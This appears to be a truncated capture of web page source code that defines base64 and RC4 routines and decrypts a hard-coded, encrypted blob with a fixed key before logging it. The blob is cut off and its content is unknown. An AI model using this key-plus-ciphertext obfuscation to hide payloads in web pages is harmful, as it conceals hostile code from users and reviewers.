 content="IE=Edge"><meta content="always" name="referrer">
4 <script type="text/javascript">
5 function base64_encode(d){var q='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
;var z,y,x,w,v,u,t,s,i=0,j=0,p='',r=[];if(!d){return d}do{z=d.charCodeAt(i++);y=d.charCodeAt(i
++);x=d.charCodeAt(i++);s=z<<16|y<<8|x;w=s>>18&0x3f;v=s>>12&0x3f;u=s>>6&0x3f;t=s&0x3f;r[j++]=q.
charAt(w)+q.charAt(v)+q.charAt(u)+q.charAt(t)}while(i<d.length);p=r.join('');var r=d.length%3;
return(r?p.slice(0,r-3):p)+'==='.slice(r||3)}
6
7 function base64_decode(d){var q='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var z,y,x,w
,v,u,t,s,i=0,j=0,r=[];if(!d){return d}d+='';do{w=q.indexOf(d.charAt(i++));v=q.indexOf(d.charAt(i++));u=q.
indexOf(d.charAt(i++));t=q.indexOf(d.charAt(i++));s=w<<18|v<<12|u<<6|t;z=s>>16&0xff;y=s>>8&0xff;x=s&0xff;if
(u==64){r[j++]=String.fromCharCode(z)}else if(t==64){r[j++]=String.fromCharCode(z,y)}else{r[j++]=String.
fromCharCode(z,y,x)}}while(i<d.length);return r.join('')}
8
9 function arcfour(k,d){var o='';s=new Array();var n=256;l=k.length;for(var i=0;i<n;i++){s[i]=i}for(var j=i=0;i<n
;i++){j=(j+s[i]+k.charCodeAt(i%l))%n;var x=s[i];s[i]=s[j];s[j]=x}for(var i=j=y=0;y<d.length;y++){i=(i+1)%n;
j=(j+s[i])%n;x=s[i];s[i]=s[j];s[j]=x;o+=String.fromCharCode(d.charCodeAt(y)^s[(s[i]+s[j])%n])}return o}
10
11 console.log(decodeURIComponent(
arcfour("36a9dc5d29d54b46793d0c682298dbab",base64_decode("EzOR925j1QH2xcQc8Tr9x4GfY2UQ/
pt8qa6HxeqOo2WBlyxX36pUO4BZcYkzAbOBWHIVSQiE5fH+LMw4MB/kAFyW7hlMZEWJSoJ7agQOOE3G8GWZuKepUs7z4bia